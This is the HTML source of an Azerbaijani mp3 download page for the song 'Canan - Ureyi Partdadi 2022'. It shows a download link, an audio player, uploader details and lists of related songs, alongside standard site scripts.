

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/13130-canan-ureyi-partdadi-2022.html
body_size: 13606
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Canan  Ureyi Partdadi 2022 mp3 yukle 2019  Canan  Ureyi Partdadi 2022 boxca</title>
<meta name="description" content=" Canan  Ureyi Partdadi 2022 mp3 yukle 2019  Canan  Ureyi Partdadi 2022 boxca">
<meta name="keywords" content=" Canan   Ureyi Partdadi 2022 mp3 yukle  Canan   Ureyi Partdadi 2022 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Canan - Ureyi Partdadi 2022">
<meta property="og:url" content="https://grand.az/13130-canan-ureyi-partdadi-2022.html">
<meta property="og:description" content="Canan Ureyi Partdadi 2022 mp3 yukle 2019 Canan Ureyi Partdadi 2022 boxca, Canan Ureyi Partdadi 2022 mahni sozleri attachment=13836:canan-ureyi-partdadi-2022.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/13130-canan-ureyi-partdadi-2022.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2022-01/1643657244_sddefault.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0409cc6f4a8a64c3980484d65dcd8d6f507825b7';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Canan - Ureyi Partdadi 2022</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('13130', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '13130'); return false;" > <span id="ratig-layer-13130" class="ignore-select"><span class="ratingtypeplus ignore-select" >4</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2022-01/1643657244_sddefault.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 31.01.2022</div> 
<div class="xbax">Baxış: 1 513</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 4.29 Mb </div> 
<div class="xsay">Yükləmə sayı:  644</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=13836">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2022-01/1643657354_canan-ureyi-partdadi-2022.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2022-01/1643657244_sddefault.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Canan - Ureyi Partdadi 2022" data-link="https://grand.az/13130-canan-ureyi-partdadi-2022.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/13130-canan-ureyi-partdadi-2022.html" data-title="Canan - Ureyi Partdadi 2022" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/13130-canan-ureyi-partdadi-2022.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/13130-canan-ureyi-partdadi-2022.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/13125-hiss-bela-2022.html" title="Hiss - Bela 2022">Hiss - Bela 2022</a></li><li><a href="https://grand.az/13120-reqsane-smaylova-mehebbet-2022.html" title="Reqsane Ismaylova - Mehebbet 2022">Reqsane Ismaylova - Mehebbet 2022</a></li><li><a href="https://grand.az/13119-aygun-kazimova-nirvana-2022.html" title="Aygun Kazimova - Нирвана 2022">Aygun Kazimova - Нирвана 2022</a></li><li><a href="https://grand.az/13114-murad-agdamli-unudacagam-2022.html" title="Murad Agdamli - Unudacagam 2022">Murad Agdamli - Unudacagam 2022</a></li><li><a href="https://grand.az/13113-nilay-narin-narin-2022.html" title="Nilay - Narin Narin 2022">Nilay - Narin Narin 2022</a></li><li><a href="https://grand.az/13091-nefes-leyli-2022.html" title="Nefes - Leyli 2022">Nefes - Leyli 2022</a></li><li><a href="https://grand.az/13090-nefes-yanan-menem-2022.html" title="Nefes - Yanan Menem 2022">Nefes - Yanan Menem 2022</a></li><li><a href="https://grand.az/13089-mehriban-bu-gece-2022.html" title="Mehriban - Bu Gece 2022">Mehriban - Bu Gece 2022</a></li><li><a href="https://grand.az/13087-miro-heyatimin-parcasi-2022.html" title="Miro - Heyatimin Parcasi 2022">Miro - Heyatimin Parcasi 2022</a></li><li><a href="https://grand.az/13086-samil-memmedli-bu-heyat-2022.html" title="Samil Memmedli – Bu Heyat 2022">Samil Memmedli – Bu Heyat 2022</a></li><li><a href="https://grand.az/13081-rovsen-bineqedili-heyat-2022.html" title="Rovsen Bineqedili - Heyat 2022">Rovsen Bineqedili - Heyat 2022</a></li><li><a href="https://grand.az/13080-sanan-dunen-axsam-2022.html" title="Sanan - Dunen Axsam 2022">Sanan - Dunen Axsam 2022</a></li><li><a href="https://grand.az/13076-etimat-nsan-2022.html" title="Etimat - Insan 2022">Etimat - Insan 2022</a></li><li><a href="https://grand.az/13075-ramzy-sebebini-de-2022.html" title="Ramzy - Sebebini De 2022">Ramzy - Sebebini De 2022</a></li><li><a href="https://grand.az/13068-zenfira-brahimova-omrum-2022.html" title="Zenfira Ibrahimova - Omrum 2022">Zenfira Ibrahimova - Omrum 2022</a></li><li><a href="https://grand.az/13054-aqsin-ferat-kimiz-2022.html" title="Aqsin Ferat - Ikimiz 2022">Aqsin Ferat - Ikimiz 2022</a></li><li><a href="https://grand.az/13044-lil-orxan-ugrunda-2022.html" title="Lil Orxan - Ugrunda 2022">Lil Orxan - Ugrunda 2022</a></li><li><a href="https://grand.az/13041-ziko-zs-ncimisem-2022.html" title="Ziko ZS - Incimisem 2022">Ziko ZS - Incimisem 2022</a></li><li><a href="https://grand.az/13034-fuad-brahimov-ay-leyla-2022.html" title="Fuad Ibrahimov - Ay Leyla 2022">Fuad Ibrahimov - Ay Leyla 2022</a></li><li><a href="https://grand.az/13029-vefa-serifova-canim-2022.html" title="Vefa Serifova - Canim 2022">Vefa Serifova - Canim 2022</a></li><li><a href="https://grand.az/13028-aydin-sani-sevgilim-2022.html" title="Aydin Sani - Sevgilim 2022">Aydin Sani - Sevgilim 2022</a></li><li><a href="https://grand.az/13021-ece-mumay-heba-2022.html" title="Ece Mumay - Heba 2022">Ece Mumay - Heba 2022</a></li><li><a href="https://grand.az/12978-umman-yeni-l-2022.html" title="Umman - Yeni Il 2022">Umman - Yeni Il 2022</a></li><li><a href="https://grand.az/12879-canan-yazdim-ureyime-2021.html" title="Canan - Yazdim Ureyime 2021">Canan - Yazdim Ureyime 2021</a></li><li><a href="https://grand.az/12614-canan-qardasim-2021.html" title="Canan - Qardasim 2021">Canan - Qardasim 2021</a></li><li><a href="https://grand.az/12413-canan-aycan-aycan-2021.html" title="Canan - Aycan Aycan 2021">Canan - Aycan Aycan 2021</a></li><li><a href="https://grand.az/12239-canan-qismetimiz-2021.html" title="Canan - Qismetimiz 2021">Canan - Qismetimiz 2021</a></li><li><a href="https://grand.az/11936-canan-xeyri-nedi-2021.html" title="Canan - Xeyri Nedi 2021">Canan - Xeyri Nedi 2021</a></li><li><a href="https://grand.az/11745-canan-darixmisam-2021.html" title="Canan - Darixmisam 2021">Canan - Darixmisam 2021</a></li><li><a href="https://grand.az/11714-tural-sedali-ft-nofer-mikayilli-ureyi-pardadi-2021-exclusive.html" title="Tural Sedali Ft Nofer Mikayilli - Ureyi Pardadi 2021 Exclusive">Tural Sedali Ft Nofer Mikayilli - Ureyi Pardadi 2021 Exclusive</a></li><li><a href="https://grand.az/11609-canan-agliyaram-2020.html" title="Canan - Agliyaram 2020">Canan - Agliyaram 2020</a></li><li><a href="https://grand.az/11539-canan-cehennem-2020-yeni.html" title="Canan - Cehennem 2020 (Yeni)">Canan - Cehennem 2020 (Yeni)</a></li><li><a href="https://grand.az/11216-orxan-lokbatanli-adamin-hesretden-yanan-ureyi-2020.html" title="Orxan Lokbatanli - Adamin Hesretden Yanan Ureyi 2020">Orxan Lokbatanli - Adamin Hesretden Yanan Ureyi 2020</a></li><li><a href="https://grand.az/11180-sara-canan-2020.html" title="Sara - Canan 2020">Sara - Canan 2020</a></li><li><a href="https://grand.az/10662-tural-sedali-ft-umman-ureyi-das-olmusam-2020-exclusive.html" title="Tural Sedali Ft Ümman Üreyi Daş Olmuşam 2020 Exclusive">Tural Sedali Ft Ümman Üreyi Daş Olmuşam 2020 Exclusive</a></li><li><a href="https://grand.az/10582-canan-yalanci-remix-2020.html" title="Canan - Yalanci (Remix 2020)">Canan - Yalanci (Remix 2020)</a></li><li><a href="https://grand.az/10131-canan-aglamaqla-deyil-2020.html" title="Canan - Aglamaqla Deyil 2020">Canan - Aglamaqla Deyil 2020</a></li><li><a href="https://grand.az/10079-canan-senden-sonra-2020.html" title="Canan - Senden Sonra 2020">Canan - Senden Sonra 2020</a></li><li><a href="https://grand.az/10030-canan-niye-yazmirsan-2020.html" title="Canan - Niye Yazmirsan 2020">Canan - Niye Yazmirsan 2020</a></li><li><a href="https://grand.az/9918-canan-geden-gelmez-2019.html" title="Canan - Geden Gelmez 2019">Canan - Geden Gelmez 2019</a></li><li><a href="https://grand.az/9654-afet-fermanqizi-canan-2019.html" title="Afet FermanQizi - Canan 2019">Afet FermanQizi - Canan 2019</a></li><li><a href="https://grand.az/9277-canan-popuri-2019.html" title="Canan - Popuri 2019">Canan - Popuri 2019</a></li><li><a href="https://grand.az/9083-kenan-mehrabzade-ureyi-pardasin-2019-yeni.html" title="Kenan Mehrabzade - Ureyi pardasin 2019 Yeni">Kenan Mehrabzade - Ureyi pardasin 2019 Yeni</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 670</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 645</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

